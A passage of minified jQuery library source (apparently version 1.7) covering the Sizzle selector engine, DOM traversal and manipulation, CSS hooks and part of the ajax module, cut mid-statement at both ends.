1;while(j)e.unshift(j),j=j.parentNode;j=i;while(j)f.unshift(j),j=j.parentNode;c=e.length,d=f.length;for(var k=0;k<c&&k<d;k++)if(e[k]!==f[k])return v(e[k],f[k]);return k===c?v(a,f[k],-1):v(e[k],b,1)},v=function(a,b,c){if(a===b)return c;var d=a.nextSibling;while(d){if(d===b)return-1;d=d.nextSibling}return 1}),function(){var a=c.createElement("div"),d="script"+(new Date).getTime(),e=c.documentElement;a.innerHTML="<a name='"+d+"'/>",e.insertBefore(a,e.firstChild),c.getElementById(d)&&(o.find.ID=function(a,c,d){if(typeof c.getElementById!="undefined"&&!d){var e=c.getElementById(a[1]);return e?e.id===a[1]||typeof e.getAttributeNode!="undefined"&&e.getAttributeNode("id").nodeValue===a[1]?[e]:b:[]}},o.filter.ID=function(a,b){var c=typeof a.getAttributeNode!="undefined"&&a.getAttributeNode("id");return a.nodeType===1&&c&&c.nodeValue===b}),e.removeChild(a),e=a=null}(),function(){var a=c.createElement("div");a.appendChild(c.createComment("")),a.getElementsByTagName("*").length>0&&(o.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if(a[1]==="*"){var d=[];for(var e=0;c[e];e++)c[e].nodeType===1&&d.push(c[e]);c=d}return c}),a.innerHTML="<a href='#'></a>",a.firstChild&&typeof a.firstChild.getAttribute!="undefined"&&a.firstChild.getAttribute("href")!=="#"&&(o.attrHandle.href=function(a){return a.getAttribute("href",2)}),a=null}(),c.querySelectorAll&&function(){var a=m,b=c.createElement("div"),d="__sizzle__";b.innerHTML="<p class='TEST'></p>";if(!b.querySelectorAll||b.querySelectorAll(".TEST").length!==0){m=function(b,e,f,g){e=e||c;if(!g&&!m.isXML(e)){var h=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);if(h&&(e.nodeType===1||e.nodeType===9)){if(h[1])return s(e.getElementsByTagName(b),f);if(h[2]&&o.find.CLASS&&e.getElementsByClassName)return s(e.getElementsByClassName(h[2]),f)}if(e.nodeType===9){if(b==="body"&&e.body)return s([e.body],f);if(h&&h[3]){var i=e.getElementById(h[3]);if(!i||!i.parentNode)return s([],f);if(i.id===h[3])return s([i],f)}try{return s(e.querySelectorAll(b),f)}catch(j){}}else if(e.nodeType===1&&e.nodeName.toLowerCase()!=="object"){var k=e,l=e.getAttribute("id"),n=l||d,p=e.parentNode,q=/^\s*[+~]/.test(b);l?n=n.replace(/'/g,"\\$&"):e.setAttribute("id",n),q&&p&&(e=e.parentNode);try{if(!q||p)return s(e.querySelectorAll("[id='"+n+"'] "+b),f)}catch(r){}finally{l||k.removeAttribute("id")}}}return a(b,e,f,g)};for(var e in a)m[e]=a[e];b=null}}(),function(){var a=c.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector;if(b){var d=!b.call(c.createElement("div"),"div"),e=!1;try{b.call(c.documentElement,"[test!='']:sizzle")}catch(f){e=!0}m.matchesSelector=function(a,c){c=c.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!m.isXML(a))try{if(e||!o.match.PSEUDO.test(c)&&!/!=/.test(c)){var f=b.call(a,c);if(f||!d||a.document&&a.document.nodeType!==11)return f}}catch(g){}return m(c,null,null,[a]).length>0}}}(),function(){var a=c.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";if(!!a.getElementsByClassName&&a.getElementsByClassName("e").length!==0){a.lastChild.className="e";if(a.getElementsByClassName("e").length===1)return;o.order.splice(1,0,"CLASS"),o.find.CLASS=function(a,b,c){if(typeof b.getElementsByClassName!="undefined"&&!c)return b.getElementsByClassName(a[1])},a=null}}(),c.documentElement.contains?m.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:c.documentElement.compareDocumentPosition?m.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:m.contains=function(){return!1},m.isXML=function(a){var b=(a?a.ownerDocument||a:0).documentElement;return b?b.nodeName!=="HTML":!1};var y=function(a,b,c){var d,e=[],f="",g=b.nodeType?[b]:b;while(d=o.match.PSEUDO.exec(a))f+=d[0],a=a.replace(o.match.PSEUDO,"");a=o.relative[a]?a+"*":a;for(var h=0,i=g.length;h<i;h++)m(a,g[h],e,c);return m.filter(f,e)};m.attr=f.attr,m.selectors.attrMap={},f.find=m,f.expr=m.selectors,f.expr[":"]=f.expr.filters,f.unique=m.uniqueSort,f.text=m.getText,f.isXMLDoc=m.isXML,f.contains=m.contains}();var L=/Until$/,M=/^(?:parents|prevUntil|prevAll)/,N=/,/,O=/^.[^:#\[\.,]*$/,P=Array.prototype.slice,Q=f.expr.match.POS,R={children:!0,contents:!0,next:!0,prev:!0};f.fn.extend({find:function(a){var b=this,c,d;if(typeof a!="string")return f(a).filter(function(){for(c=0,d=b.length;c<d;c++)if(f.contains(b[c],this))return!0});var e=this.pushStack("","find",a),g,h,i;for(c=0,d=this.length;c<d;c++){g=e.length,f.find(a,this[c],e);if(c>0)for(h=g;h<e.length;h++)for(i=0;i<g;i++)if(e[i]===e[h]){e.splice(h--,1);break}}return e},has:function(a){var b=f(a);return this.filter(function(){for(var a=0,c=b.length;a<c;a++)if(f.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(T(this,a,!1),"not",a)},filter:function(a){return this.pushStack(T(this,a,!0),"filter",a)},is:function(a){return!!a&&(typeof a=="string"?Q.test(a)?f(a,this.context).index(this[0])>=0:f.filter(a,this).length>0:this.filter(a).length>0)},closest:function(a,b){var c=[],d,e,g=this[0];if(f.isArray(a)){var h=1;while(g&&g.ownerDocument&&g!==b){for(d=0;d<a.length;d++)f(g).is(a[d])&&c.push({selector:a[d],elem:g,level:h});g=g.parentNode,h++}return c}var i=Q.test(a)||typeof a!="string"?f(a,b||this.context):0;for(d=0,e=this.length;d<e;d++){g=this[d];while(g){if(i?i.index(g)>-1:f.find.matchesSelector(g,a)){c.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b||g.nodeType===11)break}}c=c.length>1?f.unique(c):c;return this.pushStack(c,"closest",a)},index:function(a){if(!a)return this[0]&&this[0].parentNode?this.prevAll().length:-1;if(typeof a=="string")return f.inArray(this[0],f(a));return f.inArray(a.jquery?a[0]:a,this)},add:function(a,b){var c=typeof a=="string"?f(a,b):f.makeArray(a&&a.nodeType?[a]:a),d=f.merge(this.get(),c);return this.pushStack(S(c[0])||S(d[0])?d:f.unique(d))},andSelf:function(){return this.add(this.prevObject)}}),f.each({parent:function(a){var b=a.parentNode;return b&&b.nodeType!==11?b:null},parents:function(a){return f.dir(a,"parentNode")},parentsUntil:function(a,b,c){return f.dir(a,"parentNode",c)},next:function(a){return f.nth(a,2,"nextSibling")},prev:function(a){return f.nth(a,2,"previousSibling")},nextAll:function(a){return f.dir(a,"nextSibling")},prevAll:function(a){return f.dir(a,"previousSibling")},nextUntil:function(a,b,c){return f.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return f.dir(a,"previousSibling",c)},siblings:function(a){return f.sibling(a.parentNode.firstChild,a)},children:function(a){return f.sibling(a.firstChild)},contents:function(a){return f.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:f.makeArray(a.childNodes)}},function(a,b){f.fn[a]=function(c,d){var e=f.map(this,b,c);L.test(a)||(d=c),d&&typeof d=="string"&&(e=f.filter(d,e)),e=this.length>1&&!R[a]?f.unique(e):e,(this.length>1||N.test(d))&&M.test(a)&&(e=e.reverse());return this.pushStack(e,a,P.call(arguments).join(","))}}),f.extend({filter:function(a,b,c){c&&(a=":not("+a+")");return b.length===1?f.find.matchesSelector(b[0],a)?[b[0]]:[]:f.find.matches(a,b)},dir:function(a,c,d){var e=[],g=a[c];while(g&&g.nodeType!==9&&(d===b||g.nodeType!==1||!f(g).is(d)))g.nodeType===1&&e.push(g),g=g[c];return e},nth:function(a,b,c,d){b=b||1;var e=0;for(;a;a=a[c])if(a.nodeType===1&&++e===b)break;return a},sibling:function(a,b){var c=[];for(;a;a=a.nextSibling)a.nodeType===1&&a!==b&&c.push(a);return c}});var V="abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",W=/ jQuery\d+="(?:\d+|null)"/g,X=/^\s+/,Y=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,Z=/<([\w:]+)/,$=/<tbody/i,_=/<|&#?\w+;/,ba=/<(?:script|style)/i,bb=/<(?:script|object|embed|option|style)/i,bc=new RegExp("<(?:"+V+")","i"),bd=/checked\s*(?:[^=]|=\s*.checked.)/i,be=/\/(java|ecma)script/i,bf=/^\s*<!(?:\[CDATA\[|\-\-)/,bg={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},bh=U(c);bg.optgroup=bg.option,bg.tbody=bg.tfoot=bg.colgroup=bg.caption=bg.thead,bg.th=bg.td,f.support.htmlSerialize||(bg._default=[1,"div<div>","</div>"]),f.fn.extend({text:function(a){if(f.isFunction(a))return this.each(function(b){var c=f(this);c.text(a.call(this,b,c.text()))});if(typeof a!="object"&&a!==b)return this.empty().append((this[0]&&this[0].ownerDocument||c).createTextNode(a));return f.text(this)},wrapAll:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapAll(a.call(this,b))});if(this[0]){var b=f(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&a.firstChild.nodeType===1)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapInner(a.call(this,b))});return this.each(function(){var b=f(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=f.isFunction(a);return this.each(function(c){f(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){f.nodeName(this,"body")||f(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=f.clean(arguments);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,f.clean(arguments));return a}},remove:function(a,b){for(var c=0,d;(d=this[c])!=null;c++)if(!a||f.filter(a,[d]).length)!b&&d.nodeType===1&&(f.cleanData(d.getElementsByTagName("*")),f.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d);return this},empty:function()
{for(var a=0,b;(b=this[a])!=null;a++){b.nodeType===1&&f.cleanData(b.getElementsByTagName("*"));while(b.firstChild)b.removeChild(b.firstChild)}return this},clone:function(a,b){a=a==null?!1:a,b=b==null?a:b;return this.map(function(){return f.clone(this,a,b)})},html:function(a){if(a===b)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(W,""):null;if(typeof a=="string"&&!ba.test(a)&&(f.support.leadingWhitespace||!X.test(a))&&!bg[(Z.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Y,"<$1></$2>");try{for(var c=0,d=this.length;c<d;c++)this[c].nodeType===1&&(f.cleanData(this[c].getElementsByTagName("*")),this[c].innerHTML=a)}catch(e){this.empty().append(a)}}else f.isFunction(a)?this.each(function(b){var c=f(this);c.html(a.call(this,b,c.html()))}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(f.isFunction(a))return this.each(function(b){var c=f(this),d=c.html();c.replaceWith(a.call(this,b,d))});typeof a!="string"&&(a=f(a).detach());return this.each(function(){var b=this.nextSibling,c=this.parentNode;f(this).remove(),b?f(b).before(a):f(c).append(a)})}return this.length?this.pushStack(f(f.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,d){var e,g,h,i,j=a[0],k=[];if(!f.support.checkClone&&arguments.length===3&&typeof j=="string"&&bd.test(j))return this.each(function(){f(this).domManip(a,c,d,!0)});if(f.isFunction(j))return this.each(function(e){var g=f(this);a[0]=j.call(this,e,c?g.html():b),g.domManip(a,c,d)});if(this[0]){i=j&&j.parentNode,f.support.parentNode&&i&&i.nodeType===11&&i.childNodes.length===this.length?e={fragment:i}:e=f.buildFragment(a,this,k),h=e.fragment,h.childNodes.length===1?g=h=h.firstChild:g=h.firstChild;if(g){c=c&&f.nodeName(g,"tr");for(var l=0,m=this.length,n=m-1;l<m;l++)d.call(c?bi(this[l],g):this[l],e.cacheable||m>1&&l<n?f.clone(h,!0,!0):h)}k.length&&f.each(k,bp)}return this}}),f.buildFragment=function(a,b,d){var e,g,h,i,j=a[0];b&&b[0]&&(i=b[0].ownerDocument||b[0]),i.createDocumentFragment||(i=c),a.length===1&&typeof j=="string"&&j.length<512&&i===c&&j.charAt(0)==="<"&&!bb.test(j)&&(f.support.checkClone||!bd.test(j))&&(f.support.html5Clone||!bc.test(j))&&(g=!0,h=f.fragments[j],h&&h!==1&&(e=h)),e||(e=i.createDocumentFragment(),f.clean(a,i,e,d)),g&&(f.fragments[j]=h?e:1);return{fragment:e,cacheable:g}},f.fragments={},f.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){f.fn[a]=function(c){var d=[],e=f(c),g=this.length===1&&this[0].parentNode;if(g&&g.nodeType===11&&g.childNodes.length===1&&e.length===1){e[b](this[0]);return this}for(var h=0,i=e.length;h<i;h++){var j=(h>0?this.clone(!0):this).get();f(e[h])[b](j),d=d.concat(j)}return this.pushStack(d,a,e.selector)}}),f.extend({clone:function(a,b,c){var d,e,g,h=f.support.html5Clone||!bc.test("<"+a.nodeName)?a.cloneNode(!0):bo(a);if((!f.support.noCloneEvent||!f.support.noCloneChecked)&&(a.nodeType===1||a.nodeType===11)&&!f.isXMLDoc(a)){bk(a,h),d=bl(a),e=bl(h);for(g=0;d[g];++g)e[g]&&bk(d[g],e[g])}if(b){bj(a,h);if(c){d=bl(a),e=bl(h);for(g=0;d[g];++g)bj(d[g],e[g])}}d=e=null;return h},clean:function(a,b,d,e){var g;b=b||c,typeof b.createElement=="undefined"&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||c);var h=[],i;for(var j=0,k;(k=a[j])!=null;j++){typeof k=="number"&&(k+="");if(!k)continue;if(typeof k=="string")if(!_.test(k))k=b.createTextNode(k);else{k=k.replace(Y,"<$1></$2>");var l=(Z.exec(k)||["",""])[1].toLowerCase(),m=bg[l]||bg._default,n=m[0],o=b.createElement("div");b===c?bh.appendChild(o):U(b).appendChild(o),o.innerHTML=m[1]+k+m[2];while(n--)o=o.lastChild;if(!f.support.tbody){var p=$.test(k),q=l==="table"&&!p?o.firstChild&&o.firstChild.childNodes:m[1]==="<table>"&&!p?o.childNodes:[];for(i=q.length-1;i>=0;--i)f.nodeName(q[i],"tbody")&&!q[i].childNodes.length&&q[i].parentNode.removeChild(q[i])}!f.support.leadingWhitespace&&X.test(k)&&o.insertBefore(b.createTextNode(X.exec(k)[0]),o.firstChild),k=o.childNodes}var r;if(!f.support.appendChecked)if(k[0]&&typeof (r=k.length)=="number")for(i=0;i<r;i++)bn(k[i]);else bn(k);k.nodeType?h.push(k):h=f.merge(h,k)}if(d){g=function(a){return!a.type||be.test(a.type)};for(j=0;h[j];j++)if(e&&f.nodeName(h[j],"script")&&(!h[j].type||h[j].type.toLowerCase()==="text/javascript"))e.push(h[j].parentNode?h[j].parentNode.removeChild(h[j]):h[j]);else{if(h[j].nodeType===1){var s=f.grep(h[j].getElementsByTagName("script"),g);h.splice.apply(h,[j+1,0].concat(s))}d.appendChild(h[j])}}return h},cleanData:function(a){var b,c,d=f.cache,e=f.event.special,g=f.support.deleteExpando;for(var h=0,i;(i=a[h])!=null;h++){if(i.nodeName&&f.noData[i.nodeName.toLowerCase()])continue;c=i[f.expando];if(c){b=d[c];if(b&&b.events){for(var j in b.events)e[j]?f.event.remove(i,j):f.removeEvent(i,j,b.handle);b.handle&&(b.handle.elem=null)}g?delete i[f.expando]:i.removeAttribute&&i.removeAttribute(f.expando),delete d[c]}}}});var bq=/alpha\([^)]*\)/i,br=/opacity=([^)]*)/,bs=/([A-Z]|^ms)/g,bt=/^-?\d+(?:px)?$/i,bu=/^-?\d/,bv=/^([\-+])=([\-+.\de]+)/,bw={position:"absolute",visibility:"hidden",display:"block"},bx=["Left","Right"],by=["Top","Bottom"],bz,bA,bB;f.fn.css=function(a,c){if(arguments.length===2&&c===b)return this;return f.access(this,a,c,!0,function(a,c,d){return d!==b?f.style(a,c,d):f.css(a,c)})},f.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bz(a,"opacity","opacity");return c===""?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":f.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,d,e){if(!!a&&a.nodeType!==3&&a.nodeType!==8&&!!a.style){var g,h,i=f.camelCase(c),j=a.style,k=f.cssHooks[i];c=f.cssProps[i]||i;if(d===b){if(k&&"get"in k&&(g=k.get(a,!1,e))!==b)return g;return j[c]}h=typeof d,h==="string"&&(g=bv.exec(d))&&(d=+(g[1]+1)*+g[2]+parseFloat(f.css(a,c)),h="number");if(d==null||h==="number"&&isNaN(d))return;h==="number"&&!f.cssNumber[i]&&(d+="px");if(!k||!("set"in k)||(d=k.set(a,d))!==b)try{j[c]=d}catch(l){}}},css:function(a,c,d){var e,g;c=f.camelCase(c),g=f.cssHooks[c],c=f.cssProps[c]||c,c==="cssFloat"&&(c="float");if(g&&"get"in g&&(e=g.get(a,!0,d))!==b)return e;if(bz)return bz(a,c)},swap:function(a,b,c){var d={};for(var e in b)d[e]=a.style[e],a.style[e]=b[e];c.call(a);for(e in b)a.style[e]=d[e]}}),f.curCSS=f.css,f.each(["height","width"],function(a,b){f.cssHooks[b]={get:function(a,c,d){var e;if(c){if(a.offsetWidth!==0)return bC(a,b,d);f.swap(a,bw,function(){e=bC(a,b,d)});return e}},set:function(a,b){if(!bt.test(b))return b;b=parseFloat(b);if(b>=0)return b+"px"}}}),f.support.opacity||(f.cssHooks.opacity={get:function(a,b){return br.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=f.isNumeric(b)?"alpha(opacity="+b*100+")":"",g=d&&d.filter||c.filter||"";c.zoom=1;if(b>=1&&f.trim(g.replace(bq,""))===""){c.removeAttribute("filter");if(d&&!d.filter)return}c.filter=bq.test(g)?g.replace(bq,e):g+" "+e}}),f(function(){f.support.reliableMarginRight||(f.cssHooks.marginRight={get:function(a,b){var c;f.swap(a,{display:"inline-block"},function(){b?c=bz(a,"margin-right","marginRight"):c=a.style.marginRight});return c}})}),c.defaultView&&c.defaultView.getComputedStyle&&(bA=function(a,b){var c,d,e;b=b.replace(bs,"-$1").toLowerCase(),(d=a.ownerDocument.defaultView)&&(e=d.getComputedStyle(a,null))&&(c=e.getPropertyValue(b),c===""&&!f.contains(a.ownerDocument.documentElement,a)&&(c=f.style(a,b)));return c}),c.documentElement.currentStyle&&(bB=function(a,b){var c,d,e,f=a.currentStyle&&a.currentStyle[b],g=a.style;f===null&&g&&(e=g[b])&&(f=e),!bt.test(f)&&bu.test(f)&&(c=g.left,d=a.runtimeStyle&&a.runtimeStyle.left,d&&(a.runtimeStyle.left=a.currentStyle.left),g.left=b==="fontSize"?"1em":f||0,f=g.pixelLeft+"px",g.left=c,d&&(a.runtimeStyle.left=d));return f===""?"auto":f}),bz=bA||bB,f.expr&&f.expr.filters&&(f.expr.filters.hidden=function(a){var b=a.offsetWidth,c=a.offsetHeight;return b===0&&c===0||!f.support.reliableHiddenOffsets&&(a.style&&a.style.display||f.css(a,"display"))==="none"},f.expr.filters.visible=function(a){return!f.expr.filters.hidden(a)});var bD=/%20/g,bE=/\[\]$/,bF=/\r?\n/g,bG=/#.*$/,bH=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,bI=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,bJ=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,bK=/^(?:GET|HEAD)$/,bL=/^\/\//,bM=/\?/,bN=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bO=/^(?:select|textarea)/i,bP=/\s+/,bQ=/([?&])_=[^&]*/,bR=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,bS=f.fn.load,bT={},bU={},bV,bW,bX=["*/"]+["*"];try{bV=e.href}catch(bY){bV=c.createElement("a"),bV.href="",bV=bV.href}bW=bR.exec(bV.toLowerCase())||[],f.fn.extend({load:function(a,c,d){if(typeof a!="string"&&bS)return bS.apply(this,arguments);if(!this.length)return this;var e=a.indexOf(" ");if(e>=0){var g=a.slice(e,a.length);a=a.slice(0,e)}var h="GET";c&&(f.isFunction(c)?(d=c,c=b):typeof c=="object"&&(c=f.param(c,f.ajaxSettings.traditional),h="POST"));var i=this;f.ajax({url:a,type:h,dataType:"html",data:c,complete:function(a,b,c){c=a.responseText,a.isResolved()&&(a.done(function(a){c=a}),i.html(g?f("<div>").append(c.replace(bN,"")).find(g):c)),d&&i.each(d,[c,b,a])}});return this},serialize:function(){return f.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?f.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||bO.test(this.nodeName)||bI.test(this.type))}).map(function(a,b){var c=f(this).val();return c==null?null:f.isArray(c)?f.map(c,function(a,c){return{name:b.name,value:a.replace(bF,"\r\n")}}):{name:b.name,value:c.replace(bF,"\r\n")}}).get()}}),f.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){f.fn[b]=function(a){return this.on(b,a)}}),f.each(["get","post"],function(a,c){f[c]=function(a,d,e,g){f.isFunction(d)&&(g=g||e,e=d,d=b);return f.ajax({type:c,url:a,data:d,success:e,dataType:g})}}),f.extend({getScript:function(a,c){return f.get(a,b,c,"script")},getJSON:function(a,b,c){return f.get(a,b,c,"json")},ajaxSetup:function(a,b){b?b_(a,f.ajaxSettings):(b=a,a=f.ajaxSettings),b_(a,b);return a},ajaxSettings:{url:bV,isLocal:bJ.test(bW[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":bX},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a.String,"text html":!0,"text json":f.parseJSON,"text xml":f.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:bZ(bT),ajaxTransport:bZ(bU),ajax:function(a,c){function w(a,c,l,m){if(s!==2){s=2,q&&clearTimeout(q),p=b,n=m||"",v.readyState=a>0?4:0;var o,r,u,w=c,x=l?cb(d,v,l):b,y,z;if(a>=200&&a<300||a===304){if(d.ifModified){if(y=v.getResponseHeader("Last-Modified"))f.lastModified[k]=y;if(z=v.getResponseHeader("Etag"))f.etag[k]=z}if(a===304)w="notmodified",o=!0;else try{r=cc(d,x),w="success",o=!0}catch(A){w="parsererror",u=A}}else{u=w;if(!w||a)w="error",a<0&&(a=0)}v.status=a,v.statusText=""+(c||w),o?h.resolveWith(e,[r,w,v]):h.rejectWith(e,[v,w,u]),v.statusCode(j),j=b,t&&g.trigger("ajax"+(o?"Success":"Error"),[v,d,o?r:u]),i.fireWith(e,[v,w]),t&&(g.trigger("ajaxComplete",[v,d]),--f.active||f.event.trigger("ajaxStop"))}}typeof a=="object"&&(c=a,a=b),c=c||{};var d=f.ajaxSetup({},c),e=d.context||d,g=e!==d&&(e.nodeType||e instanceof f)?f(e):f.event,h=f.Deferred(),i=f.Callbacks("once memory"),j=d.statusCode||{},k,l={},m={},n,o,p,q,r,s=0,t,u,v={readyState:0,setRequestHeader:function(a,b){if(!s){var c=a.toLowerCase();a=m[c]=m[c]||a,l[a]=b}return this},getAllResponseHeaders:function(){return s===2?n:null},getResponseHeader:function(a){var c;if(s===2){if(!o){o={};while(c=bH.exec(n))o[c[1].toLowerCase()]=c[2]}c=o[a.toLowerCase()]}return c===b?null:c},overrideMimeType:function(a){s||(d.mimeType=a);return this},abort:function(a){a=a||"abort",p&&p.abort(a),w(0,a);return this}};h.promise(v),v.success=v.done,v.error=v.fail,v.complete=i.add,v.statusCode=function(a){if(a){var b;if(s<2)for(b in a)j[b]=[j[b],a[b]];else b=a[v.status],v.then(b,b)}return this},d.url=((a||d.url)+"").replace(bG,"").replace(bL,bW[1]+"//"),d.dataTypes=f.trim(d.dataType||"*").toLowerCase().split(bP),d.crossDomain==null&&(r=bR.exec(d.url.toLowerCase()),d.crossDomain=!(!r||r[1]==bW[1]&&r[2]==bW[2]&&(r[3]||(r[1]==="http:"?80:443))==(bW[3]||(bW[1]==="http:"?80:443)))),d.data&&d.processData&&typeof d.data!="string"&&(d.data=f.param(d.data,d.traditional)),b$(bT,d,c,v);if(s===2)return!1;t=d.global,d.type=d.type.toUpperCase(),d.hasContent=!bK.test(d.type),t&&f.active++===0&&f.event.trigger("ajaxStart");if(!d.hasContent){d.data&&(d.url+=(bM.test(d.url)?"&":"?")+d.data,delete d.data),k=d.url;if(d.cache===!1){var x=f.now(),y=d.url.replace(bQ,"$1_="+x);d.url=y+(y===d.url?(bM.test(d.url)?"&":"?")+"_="+x:"")}}(d.data&&d.hasContent&&d.contentType!==!1||c.contentType)&&v.setRequestHeader("Content-Type",d.contentType),d.ifModified&&(k=k||d.url,f.lastModified[k]&&v.setRequestHeader("If-Modified-Since",f.lastModified[k]),f.etag[k]&&v.setRequestHeader("If-None-Match",f.etag[k])),v.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+(d.dataTypes[0]!=="*"?", "+bX+"; q=0.01":""):d.accepts["*"]);for(u in d.headers)v.setRequestHeader(u,d.headers[u]);if(d.beforeSend&&(d.beforeSend.call(e,v,d)===!1||s===2)){v.abort();return!1}for(u in{success:1,error:1,complete:1})v[u](d[u]);p=b$(bU,d,c,v);if(!p)w(-1,"No Transport");else{v.readyState=1,t&&g.trigger("ajaxSend",[v,d]),d.async&&d.timeout>0&&(q=setTimeout(function(){v.abort("timeout")},d.timeout));try{s=1,p.send(l,w)}catch(z){if(s<2)w(-1,z);else throw z}}return v},param:function(a,c){var d=[],e=function(a,b){b=f.isFunction(b)?b():b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};c===b&&(c=f.ajaxSettings.traditional);if(f.isArray(a)||a.jquery&&!f.isPlainObject(a))f.each(a,function(){e(this.name,this.value)});else for(var g in a)ca(g,a[g],c,e);return d.join("&").replace(bD,"+")}}),f.extend({active:0,lastModified:{},etag:{}});var cd=f.now(),ce=/(\=)\?(&|$)|\?\?/i;f.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return f.expando+"_"+cd++}}),f.ajaxPrefilter("json jsonp",function(b,c,d){var e=b.contentType==="application/x-www-form-urlencoded"&&typeof b.data=="string";if(b.dataTypes[0]==="jsonp"||b.jsonp!==!1&&(ce.test(b.url)||e&&ce.test(b.data))){var g,h=b.jsonpCallback=f.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,i=a[h],j=b.url,k=b.data,l="$1"+h+"$2";b.jsonp!==!1&&(j=j.replace(ce,l),b.url===j&&(e&&(k=k.replace(ce,l)),b.data===k&&(j+=(/\?/.test(j)?"&":"?")+b.jsonp+"="+h))),b.url=j,b.data=k,a[h]=function(a){g=[a]},d.always(function(){a[h]=i,g&&f.isFunction(i)&&a[h](g[0])}),b.converters["script json"]=function(){g||f.error(h+" was not called");return g[0]},b.dataTypes[0]="json";return"script"}}),f.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){f.globalEval(a);return a}}}),f.ajaxPrefilter("script",function(a){a.cache===b&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),f.ajaxTransport("script",function(a){if(a.crossDomain){var d,e=c.head||c.getElementsByTagName("head")[0]||c.documentElement;return{send:function(f,g){d=c.createElement("script"),d.async="async",a.scriptCharset&&(d.charset=a.scriptCharset),d.src=a.url,d.onload=d.onreadystatechange=function(a,c){if(c||!d.readyState||/loaded|complete/.test(d.readyState))d.onload=d.onreadystatechange=null,e&&d.parentNode&&e.removeChild(d),d=b,c||g(200,"success")},e.insertBefore(d,e.firstChild)},abort:function(){d&&d.onload(0,1)}}}});var cf=a.ActiveXObject?function(){for(var a in ch)ch[a](0,1)}:!1,cg=0,ch;f.ajaxSettings.xhr=a.ActiveXObject?function(){return!this.isLocal&&ci()||cj()}:ci,function(a){f.extend(f.support,{ajax:!!a,cors:!!a&&"withCredentials"in a})}(f.ajaxSettings.xhr()),f.support.ajax&&f.ajaxTransport(function(c){if(!c.crossDomain||f.support.cors){var 